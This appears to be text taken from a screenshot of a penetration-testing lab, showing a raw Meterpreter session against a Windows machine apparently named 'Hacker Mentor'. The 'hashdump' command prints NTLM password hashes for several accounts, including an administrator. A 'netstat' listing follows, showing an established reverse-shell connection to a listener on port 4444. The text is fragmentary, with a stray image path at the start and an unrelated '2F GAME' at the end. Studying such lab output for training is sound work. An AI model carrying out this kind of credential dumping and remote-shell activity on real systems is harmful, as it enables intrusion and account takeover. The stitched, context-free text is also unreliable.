 meterpreter > hashdump
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Hacker Mentor Admin:500:aad3b435b51404eeaad3b435b51404ee:931a25d0405b2ea33910ad3c7404e283:::
Hacker Mentor User:1000:aad3b435b51404eeaad3b435b51404ee:f56a8399599f1be040128b1dd9623c29:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
meterpreter > netstat
Connection list
===============
Proto  Local address  Remote address  State  User  Inode  PID/Program name
-----  -------------  --------------  -----  ----  -----  ----------------
tcp  0.0.0.0:135  0.0.0.0:*  LISTEN  0  0  676/svchost.exe
tcp  0.0.0.0:445  0.0.0.0:*  LISTEN  0  0  4/System
tcp  0.0.0.0:49152  0.0.0.0:*  LISTEN  0  0  372/wininit.exe
tcp  0.0.0.0:49153  0.0.0.0:*  LISTEN  0  0  760/svchost.exe
tcp  0.0.0.0:49154  0.0.0.0:*  LISTEN  0  0  856/svchost.exe
tcp  0.0.0.0:49155  0.0.0.0:*  LISTEN  0  0  456/services.exe
tcp  0.0.0.0:49156  0.0.0.0:*  LISTEN  0  0  1536/svchost.exe
tcp  0.0.0.0:49157  0.0.0.0:*  LISTEN  0  0  488/lsass.exe
tcp  192.168.204.131:139  0.0.0.0:*  LISTEN  0  0  4/System
tcp  192.168.204.131:49159  192.168.204.128:4444  ESTABLISHED  0  0  380/spoolsv.exe
tcp6  :::135  :::*  LISTEN  0  0  676/svchost.exe
tcp6  :::445  :::*  LISTEN  0  0  4/System
tcp6  :::49152  :::*  LISTEN  0  0  372/wininit.exe
tcp6  :::49153  :::*  LISTEN  0  0  760/svchost.exe
tcp6  :::49154  :::*  LISTEN  0  0  856/svchost.exe
tcp6  :::49155  :::*  LISTEN  0  0  456/services.exe
tcp6  :::49156  :::*  LISTEN  0  0  1536/svchost.exe
tcp6  :::49157  :::*  LISTEN  0  0  488/lsass.exe
udp  0.0.0.0:500  0.0.0.0:*  0  0  856/svchost.exe
udp  0.0.0.0:4500  0.0.0.0:*  0  0  856/svchost.exe
udp  0.0.0.0:5355  0.0.0.0:*  0  0  552/svchost.exe
udp  127.0.0.1:1900  0.0.0.0:*  0  0  1916/svchost.exe
udp  127.0.0.1:54039  0.0.0.0:*  0  0  1916/svchost.exe
udp  192.168.204.131:137  0.0.0.0:*  0  0  4/System
udp  192.168.204.131:138  0.0.0.0:*  0  0  4/System
udp  192.168.204.131:1900  0.0.0.0:*  0  0  1916/svchost.exe
2F
GAME